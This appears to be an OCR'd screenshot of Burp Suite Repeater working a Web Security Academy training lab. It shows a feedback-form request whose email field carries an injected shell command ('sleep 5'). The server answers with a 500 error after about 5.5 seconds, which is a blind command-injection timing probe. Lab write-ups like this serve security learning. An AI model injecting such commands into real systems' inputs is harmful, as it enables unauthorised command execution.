 Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
2 × 3 × +
Send Cancel < > Target: https://0a7800bf033161a98670f86a005c0082.we... HTTP/2
Request
Pretty Raw Hex \n
10 Accept: */*
11 Origin:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800bf033161a98670f86a005c008
2.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=MZHNYfc3h1VtY9kw1bmHwfYEzWh0Fwlg&
name=asdf&email=
asdf%40asdf.com;sleep+5;&subject=asdf&
message=asdf
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Search... 0 highlights
Inspector
Done 148 bytes | 5,508 millis